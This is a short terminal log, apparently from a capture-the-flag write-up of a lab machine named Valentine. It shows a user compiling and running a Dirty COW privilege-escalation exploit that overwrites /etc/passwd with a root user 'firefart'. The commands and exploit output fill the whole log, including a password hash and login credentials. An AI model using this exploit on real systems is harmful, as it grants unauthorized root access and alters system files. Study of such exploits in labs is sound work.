 hype@Valentine:/tmp$ nano pete
hype@Valentine:/tmp$ mv pete pete.c
hype@Valentine:/tmp$ nano pete.c
hype@Valentine:/tmp$ gcc -pthread pete.c -o pete -lcrypt
hype@Valentine:/tmp$ cp /etc/passwd /tmp/passwd.bak
hype@Valentine:/tmp$ ./pete
File /tmp/passwd.bak already exists! Please delete it and run again
hype@Valentine:/tmp$ mv /tmp/passwd.bak /tmp/passwd.bak2
hype@Valentine:/tmp$ ./pete
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:hygKQcW5IXwCo:0:0:pwned:/root:/bin/bash
mmap: 7f71fe859000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'lalalala'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'lalalala'.